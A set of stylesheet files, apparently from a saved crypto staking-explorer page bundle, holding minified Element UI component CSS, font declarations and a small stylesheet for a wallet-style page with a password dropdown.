disabled:focus,.el-button--primary.is-plain.is-disabled:hover{color:#8cc5ff;background-color:#ecf5ff;border-color:#d9ecff}.el-button--success{color:#FFF;background-color:#67C23A;border-color:#67C23A}.el-button--success:focus,.el-button--success:hover{background:#85ce61;border-color:#85ce61;color:#FFF}.el-button--success.is-active,.el-button--success:active{background:#5daf34;border-color:#5daf34;color:#FFF}.el-button--success:active{outline:0}.el-button--success.is-disabled,.el-button--success.is-disabled:active,.el-button--success.is-disabled:focus,.el-button--success.is-disabled:hover{color:#FFF;background-color:#b3e19d;border-color:#b3e19d}.el-button--success.is-plain{color:#67C23A;background:#f0f9eb;border-color:#c2e7b0}.el-button--success.is-plain:focus,.el-button--success.is-plain:hover{background:#67C23A;border-color:#67C23A;color:#FFF}.el-button--success.is-plain:active{background:#5daf34;border-color:#5daf34;color:#FFF;outline:0}.el-button--success.is-plain.is-disabled,.el-button--success.is-plain.is-disabled:active,.el-button--success.is-plain.is-disabled:focus,.el-button--success.is-plain.is-disabled:hover{color:#a4da89;background-color:#f0f9eb;border-color:#e1f3d8}.el-button--warning{color:#FFF;background-color:#E6A23C;border-color:#E6A23C}.el-button--warning:focus,.el-button--warning:hover{background:#ebb563;border-color:#ebb563;color:#FFF}.el-button--warning.is-active,.el-button--warning:active{background:#cf9236;border-color:#cf9236;color:#FFF}.el-button--warning:active{outline:0}.el-button--warning.is-disabled,.el-button--warning.is-disabled:active,.el-button--warning.is-disabled:focus,.el-button--warning.is-disabled:hover{color:#FFF;background-color:#f3d19e;border-color:#f3d19e}.el-button--warning.is-plain{color:#E6A23C;background:#fdf6ec;border-color:#f5dab1}.el-button--warning.is-plain:focus,.el-button--warning.is-plain:hover{background:#E6A23C;border-color:#E6A23C;color:#FFF}.el-button--warning.is-plain:active{background:#cf9236;border-color:#cf9236;color:#FFF;outline:0}.el-button--warning.is-plain.is-disabled,.el-button--warning.is-plain.is-disabled:active,.el-button--warning.is-plain.is-disabled:focus,.el-button--warning.is-plain.is-disabled:hover{color:#f0c78a;background-color:#fdf6ec;border-color:#faecd8}.el-button--danger{color:#FFF;background-color:#F56C6C;border-color:#F56C6C}.el-button--danger:focus,.el-button--danger:hover{background:#f78989;border-color:#f78989;color:#FFF}.el-button--danger.is-active,.el-button--danger:active{background:#dd6161;border-color:#dd6161;color:#FFF}.el-button--danger:active{outline:0}.el-button--danger.is-disabled,.el-button--danger.is-disabled:active,.el-button--danger.is-disabled:focus,.el-button--danger.is-disabled:hover{color:#FFF;background-color:#fab6b6;border-color:#fab6b6}.el-button--danger.is-plain{color:#F56C6C;background:#fef0f0;border-color:#fbc4c4}.el-button--danger.is-plain:focus,.el-button--danger.is-plain:hover{background:#F56C6C;border-color:#F56C6C;color:#FFF}.el-button--danger.is-plain:active{background:#dd6161;border-color:#dd6161;color:#FFF;outline:0}.el-button--danger.is-plain.is-disabled,.el-button--danger.is-plain.is-disabled:active,.el-button--danger.is-plain.is-disabled:focus,.el-button--danger.is-plain.is-disabled:hover{color:#f9a7a7;background-color:#fef0f0;border-color:#fde2e2}.el-button--info{color:#FFF;background-color:#909399;border-color:#909399}.el-button--info:focus,.el-button--info:hover{background:#a6a9ad;border-color:#a6a9ad;color:#FFF}.el-button--info.is-active,.el-button--info:active{background:#82848a;border-color:#82848a;color:#FFF}.el-button--info:active{outline:0}.el-button--info.is-disabled,.el-button--info.is-disabled:active,.el-button--info.is-disabled:focus,.el-button--info.is-disabled:hover{color:#FFF;background-color:#c8c9cc;border-color:#c8c9cc}.el-button--info.is-plain{color:#909399;background:#f4f4f5;border-color:#d3d4d6}.el-button--info.is-plain:focus,.el-button--info.is-plain:hover{background:#909399;border-color:#909399;color:#FFF}.el-button--info.is-plain:active{background:#82848a;border-color:#82848a;color:#FFF;outline:0}.el-button--info.is-plain.is-disabled,.el-button--info.is-plain.is-disabled:active,.el-button--info.is-plain.is-disabled:focus,.el-button--info.is-plain.is-disabled:hover{color:#bcbec2;background-color:#f4f4f5;border-color:#e9e9eb}.el-button--text,.el-button--text.is-disabled,.el-button--text.is-disabled:focus,.el-button--text.is-disabled:hover,.el-button--text:active{border-color:transparent}.el-button--medium{padding:10px 20px;font-size:14px;border-radius:4px}.el-button--mini,.el-button--small{font-size:12px;border-radius:3px}.el-button--medium.is-round{padding:10px 20px}.el-button--medium.is-circle{padding:10px}.el-button--small,.el-button--small.is-round{padding:9px 15px}.el-button--small.is-circle{padding:9px}.el-button--mini,.el-button--mini.is-round{padding:7px 15px}.el-button--mini.is-circle{padding:7px}.el-button--text{color:#409EFF;background:0 0;padding-left:0;padding-right:0}.el-button--text:focus,.el-button--text:hover{color:#66b1ff;border-color:transparent;background-color:transparent}.el-button--text:active{color:#3a8ee6;background-color:transparent}.el-button-group{display:inline-block;vertical-align:middle}.el-button-group::after,.el-button-group::before{display:table;content:""}.el-button-group::after{clear:both}.el-button-group>.el-button{float:left;position:relative}.el-button-group>.el-button+.el-button{margin-left:0}.el-button-group>.el-button.is-disabled{z-index:1}.el-button-group>.el-button:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.el-button-group>.el-button:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.el-button-group>.el-button:first-child:last-child{border-radius:4px}.el-button-group>.el-button:first-child:last-child.is-round{border-radius:20px}.el-button-group>.el-button:first-child:last-child.is-circle{border-radius:50%}.el-button-group>.el-button:not(:first-child):not(:last-child){border-radius:0}.el-button-group>.el-button:not(:last-child){margin-right:-1px}.el-button-group>.el-button.is-active,.el-button-group>.el-button:active,.el-button-group>.el-button:focus,.el-button-group>.el-button:hover{z-index:1}.el-button-group>.el-dropdown>.el-button{border-top-left-radius:0;border-bottom-left-radius:0;border-left-color:rgba(255,255,255,.5)}.el-button-group .el-button--primary:first-child{border-right-color:rgba(255,255,255,.5)}.el-button-group .el-button--primary:last-child{border-left-color:rgba(255,255,255,.5)}.el-button-group .el-button--primary:not(:first-child):not(:last-child){border-left-color:rgba(255,255,255,.5);border-right-color:rgba(255,255,255,.5)}.el-button-group .el-button--success:first-child{border-right-color:rgba(255,255,255,.5)}.el-button-group .el-button--success:last-child{border-left-color:rgba(255,255,255,.5)}.el-button-group .el-button--success:not(:first-child):not(:last-child){border-left-color:rgba(255,255,255,.5);border-right-color:rgba(255,255,255,.5)}.el-button-group .el-button--warning:first-child{border-right-color:rgba(255,255,255,.5)}.el-button-group .el-button--warning:last-child{border-left-color:rgba(255,255,255,.5)}.el-button-group .el-button--warning:not(:first-child):not(:last-child){border-left-color:rgba(255,255,255,.5);border-right-color:rgba(255,255,255,.5)}.el-button-group .el-button--danger:first-child{border-right-color:rgba(255,255,255,.5)}.el-button-group .el-button--danger:last-child{border-left-color:rgba(255,255,255,.5)}.el-button-group .el-button--danger:not(:first-child):not(:last-child){border-left-color:rgba(255,255,255,.5);border-right-color:rgba(255,255,255,.5)}.el-button-group .el-button--info:first-child{border-right-color:rgba(255,255,255,.5)}.el-button-group .el-button--info:last-child{border-left-color:rgba(255,255,255,.5)}.el-button-group .el-button--info:not(:first-child):not(:last-child){border-left-color:rgba(255,255,255,.5);border-right-color:rgba(255,255,255,.5)}.el-calendar{background-color:#fff}.el-calendar__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:12px 20px;border-bottom:1px solid #EBEEF5}.el-backtop,.el-page-header{display:-webkit-box;display:-ms-flexbox}.el-calendar__title{color:#000;-ms-flex-item-align:center;align-self:center}.el-calendar__body{padding:12px 20px 35px}.el-calendar-table{table-layout:fixed;width:100%}.el-calendar-table thead th{padding:12px 0;color:#606266;font-weight:400}.el-calendar-table:not(.is-range) td.next,.el-calendar-table:not(.is-range) td.prev{color:#C0C4CC}.el-backtop,.el-calendar-table td.is-today{color:#409EFF}.el-calendar-table td{border-bottom:1px solid #EBEEF5;border-right:1px solid #EBEEF5;vertical-align:top;-webkit-transition:background-color .2s ease;transition:background-color .2s ease}.el-calendar-table td.is-selected{background-color:#F2F8FE}.el-calendar-table tr:first-child td{border-top:1px solid #EBEEF5}.el-calendar-table tr td:first-child{border-left:1px solid #EBEEF5}.el-calendar-table tr.el-calendar-table__row--hide-border td{border-top:none}.el-calendar-table .el-calendar-day{-webkit-box-sizing:border-box;box-sizing:border-box;padding:8px;height:85px}.el-calendar-table .el-calendar-day:hover{cursor:pointer;background-color:#F2F8FE}.el-backtop{position:fixed;background-color:#FFF;width:40px;height:40px;border-radius:50%;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:20px;-webkit-box-shadow:0 0 6px rgba(0,0,0,.12);box-shadow:0 0 6px rgba(0,0,0,.12);cursor:pointer;z-index:5}.el-backtop:hover{background-color:#F2F6FC}.el-page-header{display:flex;line-height:24px}.el-page-header__left{display:-webkit-box;display:-ms-flexbox;display:flex;cursor:pointer;margin-right:40px;position:relative}.el-page-header__left::after{content:"";position:absolute;width:1px;height:16px;right:-20px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);background-color:#DCDFE6}.el-checkbox,.el-checkbox__input{display:inline-block;position:relative;white-space:nowrap}.el-page-header__left .el-icon-back{font-size:18px;margin-right:6px;-ms-flex-item-align:center;align-self:center}.el-page-header__title{font-size:14px;font-weight:500}.el-page-header__content{font-size:18px;color:#303133}.el-checkbox{color:#606266;font-weight:500;font-size:14px;cursor:pointer;user-select:none;margin-right:30px}.el-checkbox-button__inner,.el-radio{font-weight:500;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}.el-checkbox.is-bordered{padding:9px 20px 9px 10px;border-radius:4px;border:1px solid #DCDFE6;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:normal;height:40px}.el-checkbox.is-bordered.is-checked{border-color:#409EFF}.el-checkbox.is-bordered.is-disabled{border-color:#EBEEF5;cursor:not-allowed}.el-checkbox.is-bordered+.el-checkbox.is-bordered{margin-left:10px}.el-checkbox.is-bordered.el-checkbox--medium{padding:7px 20px 7px 10px;border-radius:4px;height:36px}.el-checkbox.is-bordered.el-checkbox--medium .el-checkbox__label{line-height:17px;font-size:14px}.el-checkbox.is-bordered.el-checkbox--medium .el-checkbox__inner{height:14px;width:14px}.el-checkbox.is-bordered.el-checkbox--small{padding:5px 15px 5px 10px;border-radius:3px;height:32px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__label{line-height:15px;font-size:12px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__inner{height:12px;width:12px}.el-checkbox.is-bordered.el-checkbox--small .el-checkbox__inner::after{height:6px;width:2px}.el-checkbox.is-bordered.el-checkbox--mini{padding:3px 15px 3px 10px;border-radius:3px;height:28px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__label{line-height:12px;font-size:12px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__inner{height:12px;width:12px}.el-checkbox.is-bordered.el-checkbox--mini .el-checkbox__inner::after{height:6px;width:2px}.el-checkbox__input{cursor:pointer;outline:0;line-height:1;vertical-align:middle}.el-checkbox__input.is-disabled .el-checkbox__inner{background-color:#edf2fc;border-color:#DCDFE6;cursor:not-allowed}.el-checkbox__input.is-disabled .el-checkbox__inner::after{cursor:not-allowed;border-color:#C0C4CC}.el-checkbox__input.is-disabled .el-checkbox__inner+.el-checkbox__label{cursor:not-allowed}.el-checkbox__input.is-disabled.is-checked .el-checkbox__inner{background-color:#F2F6FC;border-color:#DCDFE6}.el-checkbox__input.is-disabled.is-checked .el-checkbox__inner::after{border-color:#C0C4CC}.el-checkbox__input.is-disabled.is-indeterminate .el-checkbox__inner{background-color:#F2F6FC;border-color:#DCDFE6}.el-checkbox__input.is-disabled.is-indeterminate .el-checkbox__inner::before{background-color:#C0C4CC;border-color:#C0C4CC}.el-checkbox__input.is-checked .el-checkbox__inner,.el-checkbox__input.is-indeterminate .el-checkbox__inner{background-color:#409EFF;border-color:#409EFF}.el-checkbox__input.is-disabled+span.el-checkbox__label{color:#C0C4CC;cursor:not-allowed}.el-checkbox__input.is-checked .el-checkbox__inner::after{-webkit-transform:rotate(45deg) scaleY(1);transform:rotate(45deg) scaleY(1)}.el-checkbox__input.is-checked+.el-checkbox__label{color:#409EFF}.el-checkbox__input.is-focus .el-checkbox__inner{border-color:#409EFF}.el-checkbox__input.is-indeterminate .el-checkbox__inner::before{content:'';position:absolute;display:block;background-color:#FFF;height:2px;-webkit-transform:scale(.5);transform:scale(.5);left:0;right:0;top:5px}.el-checkbox__input.is-indeterminate .el-checkbox__inner::after{display:none}.el-checkbox__inner{display:inline-block;position:relative;border:1px solid #DCDFE6;border-radius:2px;-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;background-color:#FFF;z-index:1;-webkit-transition:border-color .25s cubic-bezier(.71,-.46,.29,1.46),background-color .25s cubic-bezier(.71,-.46,.29,1.46);transition:border-color .25s cubic-bezier(.71,-.46,.29,1.46),background-color .25s cubic-bezier(.71,-.46,.29,1.46)}.el-checkbox__inner:hover{border-color:#409EFF}.el-checkbox__inner::after{-webkit-box-sizing:content-box;box-sizing:content-box;content:"";border:1px solid #FFF;border-left:0;border-top:0;height:7px;left:4px;position:absolute;top:1px;-webkit-transform:rotate(45deg) scaleY(0);transform:rotate(45deg) scaleY(0);width:3px;-webkit-transition:-webkit-transform .15s ease-in .05s;transition:-webkit-transform .15s ease-in .05s;transition:transform .15s ease-in .05s;transition:transform .15s ease-in .05s,-webkit-transform .15s ease-in .05s;-webkit-transform-origin:center;transform-origin:center}.el-checkbox__original{opacity:0;outline:0;position:absolute;margin:0;width:0;height:0;z-index:-1}.el-checkbox-button,.el-checkbox-button__inner{display:inline-block;position:relative}.el-checkbox__label{display:inline-block;padding-left:10px;line-height:19px;font-size:14px}.el-checkbox:last-of-type{margin-right:0}.el-checkbox-button__inner{line-height:1;white-space:nowrap;vertical-align:middle;cursor:pointer;background:#FFF;border:1px solid #DCDFE6;border-left:0;color:#606266;-webkit-appearance:none;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;margin:0;-webkit-transition:all .3s cubic-bezier(.645,.045,.355,1);transition:all .3s cubic-bezier(.645,.045,.355,1);padding:12px 20px;font-size:14px;border-radius:0}.el-checkbox-button__inner.is-round{padding:12px 20px}.el-checkbox-button__inner:hover{color:#409EFF}.el-checkbox-button__inner [class*=el-icon-]{line-height:.9}.el-radio,.el-radio__input{line-height:1;white-space:nowrap;outline:0}.el-checkbox-button__inner [class*=el-icon-]+span{margin-left:5px}.el-checkbox-button__original{opacity:0;outline:0;position:absolute;margin:0;z-index:-1}.el-radio,.el-radio__inner,.el-radio__input{position:relative;display:inline-block}.el-checkbox-button.is-checked .el-checkbox-button__inner{color:#FFF;background-color:#409EFF;border-color:#409EFF;-webkit-box-shadow:-1px 0 0 0 #8cc5ff;box-shadow:-1px 0 0 0 #8cc5ff}.el-checkbox-button.is-checked:first-child .el-checkbox-button__inner{border-left-color:#409EFF}.el-checkbox-button.is-disabled .el-checkbox-button__inner{color:#C0C4CC;cursor:not-allowed;background-image:none;background-color:#FFF;border-color:#EBEEF5;-webkit-box-shadow:none;box-shadow:none}.el-checkbox-button.is-disabled:first-child .el-checkbox-button__inner{border-left-color:#EBEEF5}.el-checkbox-button:first-child .el-checkbox-button__inner{border-left:1px solid #DCDFE6;border-radius:4px 0 0 4px;-webkit-box-shadow:none!important;box-shadow:none!important}.el-checkbox-button.is-focus .el-checkbox-button__inner{border-color:#409EFF}.el-checkbox-button:last-child .el-checkbox-button__inner{border-radius:0 4px 4px 0}.el-checkbox-button--medium .el-checkbox-button__inner{padding:10px 20px;font-size:14px;border-radius:0}.el-checkbox-button--medium .el-checkbox-button__inner.is-round{padding:10px 20px}.el-checkbox-button--small .el-checkbox-button__inner{padding:9px 15px;font-size:12px;border-radius:0}.el-checkbox-button--small .el-checkbox-button__inner.is-round{padding:9px 15px}.el-checkbox-button--mini .el-checkbox-button__inner{padding:7px 15px;font-size:12px;border-radius:0}.el-checkbox-button--mini .el-checkbox-button__inner.is-round{padding:7px 15px}.el-checkbox-group{font-size:0}.el-radio,.el-radio--medium.is-bordered .el-radio__label{font-size:14px}.el-radio{color:#606266;cursor:pointer;margin-right:30px}.el-cascader-node>.el-radio,.el-radio:last-child{margin-right:0}.el-radio.is-bordered{padding:12px 20px 0 10px;border-radius:4px;border:1px solid #DCDFE6;-webkit-box-sizing:border-box;box-sizing:border-box;height:40px}.el-radio.is-bordered.is-checked{border-color:#409EFF}.el-radio.is-bordered.is-disabled{cursor:not-allowed;border-color:#EBEEF5}.el-radio__input.is-disabled .el-radio__inner,.el-radio__input.is-disabled.is-checked .el-radio__inner{background-color:#F5F7FA;border-color:#E4E7ED}.el-radio.is-bordered+.el-radio.is-bordered{margin-left:10px}.el-radio--medium.is-bordered{padding:10px 20px 0 10px;border-radius:4px;height:36px}.el-radio--mini.is-bordered .el-radio__label,.el-radio--small.is-bordered .el-radio__label{font-size:12px}.el-radio--medium.is-bordered .el-radio__inner{height:14px;width:14px}.el-radio--small.is-bordered{padding:8px 15px 0 10px;border-radius:3px;height:32px}.el-radio--small.is-bordered .el-radio__inner{height:12px;width:12px}.el-radio--mini.is-bordered{padding:6px 15px 0 10px;border-radius:3px;height:28px}.el-radio--mini.is-bordered .el-radio__inner{height:12px;width:12px}.el-radio__input{cursor:pointer;vertical-align:middle}.el-radio__input.is-disabled .el-radio__inner{cursor:not-allowed}.el-radio__input.is-disabled .el-radio__inner::after{cursor:not-allowed;background-color:#F5F7FA}.el-radio__input.is-disabled .el-radio__inner+.el-radio__label{cursor:not-allowed}.el-radio__input.is-disabled.is-checked .el-radio__inner::after{background-color:#C0C4CC}.el-radio__input.is-disabled+span.el-radio__label{color:#C0C4CC;cursor:not-allowed}.el-radio__input.is-checked .el-radio__inner{border-color:#409EFF;background:#409EFF}.el-radio__input.is-checked .el-radio__inner::after{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.el-radio__input.is-checked+.el-radio__label{color:#409EFF}.el-radio__input.is-focus .el-radio__inner{border-color:#409EFF}.el-radio__inner{border:1px solid #DCDFE6;border-radius:100%;width:14px;height:14px;background-color:#FFF;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box}.el-radio__inner:hover{border-color:#409EFF}.el-radio__inner::after{width:4px;height:4px;border-radius:100%;background-color:#FFF;content:"";position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transition:-webkit-transform .15s ease-in;transition:-webkit-transform .15s ease-in;transition:transform .15s ease-in;transition:transform .15s ease-in,-webkit-transform .15s ease-in}.el-radio__original{opacity:0;outline:0;position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;margin:0}.el-radio:focus:not(.is-focus):not(:active):not(.is-disabled) .el-radio__inner{-webkit-box-shadow:0 0 2px 2px #409EFF;box-shadow:0 0 2px 2px #409EFF}.el-radio__label{font-size:14px;padding-left:10px}.el-scrollbar{overflow:hidden;position:relative}.el-scrollbar:active>.el-scrollbar__bar,.el-scrollbar:focus>.el-scrollbar__bar,.el-scrollbar:hover>.el-scrollbar__bar{opacity:1;-webkit-transition:opacity 340ms ease-out;transition:opacity 340ms ease-out}.el-scrollbar__wrap{overflow:scroll;height:100%}.el-scrollbar__wrap--hidden-default{scrollbar-width:none}.el-scrollbar__wrap--hidden-default::-webkit-scrollbar{width:0;height:0}.el-scrollbar__thumb{position:relative;display:block;width:0;height:0;cursor:pointer;border-radius:inherit;background-color:rgba(144,147,153,.3);-webkit-transition:.3s background-color;transition:.3s background-color}.el-scrollbar__thumb:hover{background-color:rgba(144,147,153,.5)}.el-scrollbar__bar{position:absolute;right:2px;bottom:2px;z-index:1;border-radius:4px;opacity:0;-webkit-transition:opacity 120ms ease-out;transition:opacity 120ms ease-out}.el-scrollbar__bar.is-vertical{width:6px;top:2px}.el-scrollbar__bar.is-vertical>div{width:100%}.el-scrollbar__bar.is-horizontal{height:6px;left:2px}.el-scrollbar__bar.is-horizontal>div{height:100%}.el-cascader-panel{display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:4px;font-size:14px}.el-cascader-panel.is-bordered{border:1px solid #E4E7ED;border-radius:4px}.el-cascader-menu{min-width:180px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#606266;border-right:solid 1px #E4E7ED}.el-cascader-menu:last-child{border-right:none}.el-cascader-menu:last-child .el-cascader-node{padding-right:20px}.el-cascader-menu__wrap{height:204px}.el-cascader-menu__list{position:relative;min-height:100%;margin:0;padding:6px 0;list-style:none;-webkit-box-sizing:border-box;box-sizing:border-box}.el-avatar,.el-drawer{-webkit-box-sizing:border-box;overflow:hidden}.el-cascader-menu__hover-zone{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}.el-cascader-menu__empty-text{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;color:#C0C4CC}.el-cascader-node{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 30px 0 20px;height:34px;line-height:34px;outline:0}.el-cascader-node.is-selectable.in-active-path{color:#606266}.el-cascader-node.in-active-path,.el-cascader-node.is-active,.el-cascader-node.is-selectable.in-checked-path{color:#409EFF;font-weight:700}.el-cascader-node:not(.is-disabled){cursor:pointer}.el-cascader-node:not(.is-disabled):focus,.el-cascader-node:not(.is-disabled):hover{background:#F5F7FA}.el-cascader-node.is-disabled{color:#C0C4CC;cursor:not-allowed}.el-cascader-node__prefix{position:absolute;left:10px}.el-cascader-node__postfix{position:absolute;right:10px}.el-cascader-node__label{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0 10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.el-cascader-node>.el-radio .el-radio__label{padding-left:0}.el-avatar{display:inline-block;box-sizing:border-box;text-align:center;color:#fff;background:#C0C4CC;width:40px;height:40px;line-height:40px;font-size:14px}.el-avatar>img{display:block;height:100%;vertical-align:middle}.el-drawer,.el-drawer__header{display:-webkit-box;display:-ms-flexbox}.el-avatar--circle{border-radius:50%}.el-avatar--square{border-radius:4px}.el-avatar--icon{font-size:18px}.el-avatar--large{width:40px;height:40px;line-height:40px}.el-avatar--medium{width:36px;height:36px;line-height:36px}.el-avatar--small{width:28px;height:28px;line-height:28px}.el-drawer.btt,.el-drawer.ttb,.el-drawer__container{left:0;right:0;width:100%}.el-drawer.ltr,.el-drawer.rtl,.el-drawer__container{top:0;bottom:0;height:100%}@-webkit-keyframes el-drawer-fade-in{0%{opacity:0}100%{opacity:1}}@keyframes el-drawer-fade-in{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes rtl-drawer-in{0%{-webkit-transform:translate(100%,0);transform:translate(100%,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes rtl-drawer-in{0%{-webkit-transform:translate(100%,0);transform:translate(100%,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes rtl-drawer-out{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(100%,0);transform:translate(100%,0)}}@keyframes rtl-drawer-out{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(100%,0);transform:translate(100%,0)}}@-webkit-keyframes ltr-drawer-in{0%{-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ltr-drawer-in{0%{-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ltr-drawer-out{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}}@keyframes ltr-drawer-out{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(-100%,0);transform:translate(-100%,0)}}@-webkit-keyframes ttb-drawer-in{0%{-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes ttb-drawer-in{0%{-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes ttb-drawer-out{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}}@keyframes ttb-drawer-out{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(0,-100%);transform:translate(0,-100%)}}@-webkit-keyframes btt-drawer-in{0%{-webkit-transform:translate(0,100%);transform:translate(0,100%)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@keyframes btt-drawer-in{0%{-webkit-transform:translate(0,100%);transform:translate(0,100%)}100%{-webkit-transform:translate(0,0);transform:translate(0,0)}}@-webkit-keyframes btt-drawer-out{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(0,100%);transform:translate(0,100%)}}@keyframes btt-drawer-out{0%{-webkit-transform:translate(0,0);transform:translate(0,0)}100%{-webkit-transform:translate(0,100%);transform:translate(0,100%)}}.el-drawer{position:absolute;box-sizing:border-box;background-color:#FFF;display:flex;-ms-flex-direction:column;flex-direction:column;-webkit-box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12);box-shadow:0 8px 10px -5px rgba(0,0,0,.2),0 16px 24px 2px rgba(0,0,0,.14),0 6px 30px 5px rgba(0,0,0,.12);outline:0}.el-drawer.rtl{-webkit-animation:rtl-drawer-out .3s;animation:rtl-drawer-out .3s;right:0}.el-drawer__open .el-drawer.rtl{-webkit-animation:rtl-drawer-in .3s 1ms;animation:rtl-drawer-in .3s 1ms}.el-drawer.ltr{-webkit-animation:ltr-drawer-out .3s;animation:ltr-drawer-out .3s;left:0}.el-drawer__open .el-drawer.ltr{-webkit-animation:ltr-drawer-in .3s 1ms;animation:ltr-drawer-in .3s 1ms}.el-drawer.ttb{-webkit-animation:ttb-drawer-out .3s;animation:ttb-drawer-out .3s;top:0}.el-drawer__open .el-drawer.ttb{-webkit-animation:ttb-drawer-in .3s 1ms;animation:ttb-drawer-in .3s 1ms}.el-drawer.btt{-webkit-animation:btt-drawer-out .3s;animation:btt-drawer-out .3s;bottom:0}.el-drawer__open .el-drawer.btt{-webkit-animation:btt-drawer-in .3s 1ms;animation:btt-drawer-in .3s 1ms}.el-drawer__wrapper{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;margin:0}.el-drawer__header{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#72767b;display:flex;margin-bottom:32px;padding:20px 20px 0}.el-drawer__header>:first-child{-webkit-box-flex:1;-ms-flex:1;flex:1}.el-drawer__title{margin:0;-webkit-box-flex:1;-ms-flex:1;flex:1;line-height:inherit;font-size:1rem}.el-drawer__close-btn{border:none;cursor:pointer;font-size:20px;color:inherit;background-color:transparent}.el-drawer__body{-webkit-box-flex:1;-ms-flex:1;flex:1}.el-drawer__body>*{-webkit-box-sizing:border-box;box-sizing:border-box}.el-drawer__container{position:relative}.el-drawer-fade-enter-active{-webkit-animation:el-drawer-fade-in .3s;animation:el-drawer-fade-in .3s}.el-drawer-fade-leave-active{animation:el-drawer-fade-in .3s reverse}.el-popconfirm__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.el-popconfirm__icon{margin-right:5px}.el-popconfirm__action{text-align:right;margin:0}
</file>
<file: MultiVAC - Mainnet Explorer - STAKING_files/explorer.css>
@font-face {
    font-family: DIN-Regular;
    src: url('DIN-Regular.otf');
}

@font-face {
    font-family: DIN-Bold;
    src: url('DIN-Bold.otf');
}

@font-face {
    font-family: DIN-Medium;
    src: url('DIN-Medium.otf');
}
</file>
<file: connect/ajax/6094117aaac4a742f85c64e038e81f0.css>
@import "https://fonts.googleapis.com/css2?family=Roboto:wght@400;700;900&display=swap";
*{box-sizing:border-box}
body{background-color:#fff;font-family:"Roboto",sans-serif;font-size:14px;font-weight:400;padding:0;margin:0}
.header-container{background-color:#f2f3f4}
.header-block,.content-container{max-width:1200px;margin:0 auto;padding:20px}
.header-block-logotype{max-width:162px}
.mm-password-dropdown{position:relative;top:-35px;float:right;font-size:12px;color:#535a61;border:1px solid #bbc0c5;border-radius:100px;padding:10px 30px 10px 10px;cursor:pointer}
.mm-password-dropdown-figure{display:inline-block;position:relative;width:12px;height:12px;border-radius:50%;background-color:#29b6af;top:2px;margin-right:5px}
.mm-password-dropdown svg{position:absolute;height:17px}
.content-heading{font-size:36px;font-weight:400}
.content-text{font-size:16px;line-height:22px;color:#24272a}
.content-text a{color:#037dd6;text-decoration:none}
.content-text a:hover{color:#0260a4}
.content-dropdown-container{display:flex;align-items:center;justify-content:space-between}
.content-dropdown-heading,.content-dropdown-inner{width:100%}
.content-dropdown-inner{position:relative}
.content-dropdown-heading{font-size:18px;font-weight:400}
.content-dropdown{width:100%;font-family:"Roboto",sans-serif;font-size:14px;line-height:20px;border:1px solid #bbc0c5;border-radius:4px;appearance:none;padding:8px 40px 8px 16px}
.content-dropdown option{min-height:17px;padding:0 2px 2px 1px}
.content-dropdown-inner svg{position:absolute;right:16px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none}
.content-notify-container{text-align:center;margin:25px 0}
.content-notify{display:inline;font-size:12px;color:#24272a;background-color:#e6f2fb;border:1px solid #037dd6;border-radius:8px;padding:16px 12px}
